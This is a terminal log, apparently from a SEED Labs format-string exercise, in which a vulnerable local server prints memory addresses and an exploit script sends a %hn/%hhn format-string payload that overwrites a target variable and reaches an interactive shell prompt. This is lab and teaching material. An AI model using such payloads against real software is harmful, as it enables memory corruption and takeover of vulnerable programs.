 [05/28/19]seed@VM:~/.../server$ ./server
The address of the secret: 0x080487c0
The address of the 'target' variable: 0x0804a040
The value of the 'target' variable (before): 0x11223344
The address of the 'msg' argument: 0xbfffe780
aa@�B�C�
�
The value of the 'target' variable (after): 0xff990000
[05/28/19]seed@VM:~/.../server$ python exp.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[+] Opening connection to 127.0.0.1 on port 9090: Done
%26$hnaa@\xa0\x0B\xa0\x0C\xa0\x0%139c%27$hhn%102c%28$hhn
[*] Switching to interactive mode
$